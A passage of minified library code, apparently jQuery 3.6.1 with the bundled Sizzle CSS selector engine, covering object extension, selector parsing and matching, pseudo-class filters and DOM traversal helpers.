this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:F,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,u=!1;for("boolean"==typeof i&&(u=i,i=arguments[a]||{},a++),"object"===nn(i)||m(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(e=arguments[a]))for(t in e)n=e[t],"__proto__"!==t&&i!==n&&(u&&n&&(C.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[t],o=r&&!Array.isArray(o)?[]:r||C.isPlainObject(o)?o:{},r=!1,i[t]=C.extend(u,o,n)):void 0!==n&&(i[t]=n));return i},C.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=M(e))&&("function"!=typeof(e=B.call(e,"constructor")&&e.constructor)||z.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){G(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(V(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(V(Object(e))?C.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:_.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!=a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(V(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return I(a)},guid:1,support:y}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){W["[object "+t+"]"]=t.toLowerCase()});function r(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&C(e).is(n))break;r.push(e)}return r}function Y(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(R){function f(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function I(){T()}var e,p,b,i,F,d,_,W,w,u,l,T,C,n,E,h,r,o,g,S="sizzle"+ +new Date,c=R.document,k=0,$=0,B=L(),z=L(),U=L(),y=L(),X=function(e,t){return e===t&&(l=!0),0},G={}.hasOwnProperty,t=[],V=t.pop,Y=t.push,j=t.push,Q=t.slice,m=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",ee=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),te=new RegExp("^"+a+"*,"+a+"*"),ne=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),re=new RegExp(a+"|>"),oe=new RegExp(Z),ie=new RegExp("^"+s+"$"),x={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},ae=/HTML$/i,se=/^(?:input|select|textarea|button)$/i,ue=/^h\d$/i,A=/^[^{]+\{\s*\[native \w/,le=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,N=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),fe=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pe=me(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{j.apply(t=Q.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){j={apply:t.length?function(e,t){Y.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function D(t,e,n,r){var o,i,a,s,u,l,c=e&&e.ownerDocument,f=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return n;if(!r&&(T(e),e=e||C,E)){if(11!==f&&(s=le.exec(t)))if(o=s[1]){if(9===f){if(!(l=e.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(c&&(l=c.getElementById(o))&&g(e,l)&&l.id===o)return n.push(l),n}else{if(s[2])return j.apply(n,e.getElementsByTagName(t)),n;if((o=s[3])&&p.getElementsByClassName&&e.getElementsByClassName)return j.apply(n,e.getElementsByClassName(o)),n}if(p.qsa&&!y[t+" "]&&(!h||!h.test(t))&&(1!==f||"object"!==e.nodeName.toLowerCase())){if(l=t,c=e,1===f&&(re.test(t)||ne.test(t))){for((c=ce.test(t)&&ye(e.parentNode)||e)===e&&p.scope||((a=e.getAttribute("id"))?a=a.replace(fe,M):e.setAttribute("id",a=S)),i=(u=d(t)).length;i--;)u[i]=(a?"#"+a:":scope")+" "+H(u[i]);l=u.join(",")}try{return j.apply(n,c.querySelectorAll(l)),n}catch(e){y(t,!0)}finally{a===S&&e.removeAttribute("id")}}}return W(t.replace(v,"$1"),e,n,r)}function L(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function q(e){return e[S]=!0,e}function O(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function de(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&pe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function P(a){return q(function(i){return i=+i,q(function(e,t){for(var n,r=a([],e.length,i),o=r.length;o--;)e[n=r[o]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=D.support={},F=D.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!ae.test(t||e&&e.nodeName||"HTML")},T=D.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=C&&9===e.nodeType&&e.documentElement&&(n=(C=e).documentElement,E=!F(C),c!=C&&(e=C.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",I,!1):e.attachEvent&&e.attachEvent("onunload",I)),p.scope=O(function(e){return n.appendChild(e).appendChild(C.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=O(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=O(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=A.test(C.getElementsByClassName),p.getById=O(function(e){return n.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(N,f);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&E)return(t=t.getElementById(e))?[t]:[]}):(b.filter.ID=function(e){var t=e.replace(N,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"!==e)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&E)return t.getElementsByClassName(e)},r=[],h=[],(p.qsa=A.test(C.querySelectorAll))&&(O(function(e){var t;n.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),e.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),O(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=A.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&O(function(e){p.disconnectedMatch=o.call(e,"*"),o.call(e,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),e=A.test(n.compareDocumentPosition),g=e||A.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==c&&g(c,e)?-1:t==C||t.ownerDocument==c&&g(c,t)?1:u?m(u,e)-m(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==C?-1:t==C?1:o?-1:i?1:u?m(u,e)-m(u,t):0;if(o===i)return he(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?he(a[r],s[r]):a[r]==c?-1:s[r]==c?1:0}),C},D.matches=function(e,t){return D(e,null,null,t)},D.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&E&&!y[t+" "]&&(!r||!r.test(t))&&(!h||!h.test(t)))try{var n=o.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){y(t,!0)}return 0<D(t,C,null,[e]).length},D.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),g(e,t)},D.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],n=n&&G.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==n?n:p.attributes||!E?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},D.escape=function(e){return(e+"").replace(fe,M)},D.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},D.uniqueSort=function(e){var t,n=[],r=0,o=0;if(l=!p.detectDuplicates,u=!p.sortStable&&e.slice(0),e.sort(X),l){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return u=null,e},i=D.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(b=D.selectors={cacheLength:50,createPseudo:q,match:x,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(N,f),e[3]=(e[3]||e[4]||e[5]||"").replace(N,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||D.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&D.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return x.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&oe.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(N,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=D.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,o,i,a,s,u,l=v!=m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){for(;l;){for(a=e;a=a[l];)if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){for(d=(s=(r=(o=(i=(a=c)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];a=++s&&a&&a[l]||(d=s=0,u.pop());)if(1===a.nodeType&&++d&&a===e){o[h]=[k,s,d];break}}else if(!1===(d=p?s=(r=(o=(i=(a=e)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===k&&r[1]:d))for(;(a=++s&&a&&a[l]||(d=s=0,u.pop()))&&((x?a.nodeName.toLowerCase()!==f:1!==a.nodeType)||!++d||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[k,d]),a!==e)););return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,i){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||D.error("unsupported pseudo: "+e);return a[S]?a(i):1<a.length?(t=[e,e,"",i],b.setFilters.hasOwnProperty(e.toLowerCase())?q(function(e,t){for(var n,r=a(e,i),o=r.length;o--;)e[n=m(e,r[o])]=!(t[n]=r[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:q(function(e){var r=[],o=[],s=_(e.replace(v,"$1"));return s[S]?q(function(e,t,n,r){for(var o,i=s(e,null,r,[]),a=e.length;a--;)(o=i[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return r[0]=e,s(r,null,n,o),r[0]=null,!o.pop()}}),has:q(function(t){return function(e){return 0<D(t,e).length}}),contains:q(function(t){return t=t.replace(N,f),function(e){return-1<(e.textContent||i(e)).indexOf(t)}}),lang:q(function(n){return ie.test(n||"")||D.error("unsupported lang: "+n),n=n.replace(N,f).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=R.location&&R.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return ue.test(e.nodeName)},input:function(e){return se.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:P(function(){return[0]}),last:P(function(e,t){return[t-1]}),eq:P(function(e,t,n){return[n<0?n+t:n]}),even:P(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:P(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:P(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:P(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ve(){}function H(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=$++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,o,i=[k,f];if(n){for(;e=e[s];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||c)if(o=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),u&&u===e.nodeName.toLowerCase())e=e[s]||e;else{if((r=o[l])&&r[0]===k&&r[1]===f)return i[2]=r[2];if((o[l]=i)[2]=a(e,t,n))return!0}return!1}}function xe(o){return 1<o.length?function(e,t,n){for(var r=o.length;r--;)if(!o[r](e,t,n))return!1;return!0}:o[0]}function be(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,l=null!=t;s<u;s++)!(i=e[s])||n&&!n(i,r,o)||(a.push(i),l&&t.push(s));return a}function we(d,h,g,y,v,e){return y&&!y[S]&&(y=we(y)),v&&!v[S]&&(v=we(v,e)),q(function(e,t,n,r){var o,i,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,o=t.length;r<o;r++)D(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:be(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y)for(o=be(p,u),y(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[u[i]]=!(f[u[i]]=a));if(e){if(v||d){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(f[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?m(e,a):s[i])&&(e[o]=!(t[o]=a))}}else p=be(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):j.apply(t,p)})}function Te(y,v){function e(e,t,n,r,o){var i,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",o),h=k+=null==p?1:Math.random()||.1,g=d.length;for(o&&(w=t==C||t||o);l!==g&&null!=(i=d[l]);l++){if(x&&i){for(a=0,t||i.ownerDocument==C||(T(i),n=!E);s=y[a++];)if(s(i,t||C,n)){r.push(i);break}o&&(k=h)}m&&((i=!s&&i)&&u--,e)&&c.push(i)}if(u+=l,m&&l!==u){for(a=0;s=v[a++];)s(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=V.call(r));f=be(f)}j.apply(r,f),o&&!e&&0<f.length&&1<u+v.length&&D.uniqueSort(r)}return o&&(k=h,w=p),c}var m=0<v.length,x=0<y.length;return m?q(e):e}return ve.prototype=b.filters=b.pseudos,b.setFilters=new ve,d=D.tokenize=function(e,t){var n,r,o,i,a,s,u,l=z[e+" "];if(l)return t?0:l.slice(0);for(a=e,s=[],u=b.preFilter;a;){for(i in n&&!(r=te.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=ne.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),b.filter)!(r=x[i].exec(a))||u[i]&&!(r=u[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?D.error(e):z(e,s).slice(0)},_=D.compile=function(e,t){var n,r=[],o=[],i=U[e+" "];if(!i){for(n=(t=t||d(e)).length;n--;)((i=function e(t){for(var r,n,o,i=t.length,a=b.relative[t[0].type],s=a||b.relative[" "],u=a?1:0,l=me(function(e){return e===r},s,!0),c=me(function(e){return-1<m(r,e)},s,!0),f=[function(e,t,n){return e=!a&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n),r=null,e}];u<i;u++)if(n=b.relative[t[u].type])f=[me(xe(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[S]){for(o=++u;o<i&&!b.relative[t[o].type];o++);return we(1<u&&xe(f),1<u&&H(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(v,"$1"),n,u<o&&e(t.slice(u,o)),o<i&&e(t=t.slice(o)),o<i&&H(t))}f.push(n)}return xe(f)}(t[n]))[S]?r:o).push(i);(i=U(e,Te(o,r))).selector=e}return i},W=D.select=function(e,t,n,r){var o,i,a,s,u,l="function"==typeof e&&e,c=!r&&d(e=l.selector||e);if(n=n||[],1===c.length){if(2<(i=c[0]=c[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===t.nodeType&&E&&b.relative[i[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(N,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=x.needsContext.test(e)?0:i.length;o--&&(a=i[o],!b.relative[s=a.type]);)if((u=b.find[s])&&(r=u(a.matches[0].replace(N,f),ce.test(i[0].type)&&ye(t.parentNode)||t))){if(i.splice(o,1),e=r.length&&H(i))break;return j.apply(n,r),n}}return(l||_(e,c))(r,t,!E,n,!t||ce.test(e)&&ye(t.parentNode)||t),n},p.sortStable=S.split("").sort(X).join("")===S,p.detectDuplicates=!!l,T(),p.sortDetached=O(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),O(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&O(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),O(function(e){return null==e.getAttribute("disabled")})||de(J,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),D}(w),Q=(C.find=e,C.expr=e.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=e.uniqueSort,C.text=e.getText,C.isXMLDoc=e.isXML,C.contains=e.contains,C.escapeSelector=e.escape,C.expr.match.needsContext);function u(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(e,n,r){return m(n)?C.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?C.grep(e,function(e){return e===n!==r}):"string"!=typeof n?C.grep(e,function(e){return-1<_.call(n,e)!==r}):C.filter(n,e,r)}C.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<r;t++)if(C.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)C.find(e,o[t],n);return 1<r?C.uniqueSort(n):n},filter:function(e){return this.pushStack(K(this,e||[],!1))},not:function(e){return this.pushStack(K(this,e||[],!0))},is:function(e){return!!K(this,"string"==typeof e&&Q.test(e)?C(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((C.fn.init=function(e,t,n){if(e){if(n=n||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this);if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),J.test(r[1])&&C.isPlainObject(t))for(var r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r])}else(n=T.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=C.fn,Z=C(T),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function re(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&C(e);if(!Q.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&C.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(1<i.length?C.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?_.call(C(e),this[0]):_.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return r(e,"parentNode")},parentsUntil:function(e,t,n){return r(e,"parentNode",n)},next:function(e){return re(e,"nextSibling")},prev:function(e){return re(e,"previousSibling")},nextAll:function(e){return r(e,"nextSibling")},prevAll:function(e){return r(e,"previousSibling")},nextUntil:function(e,t,n){return 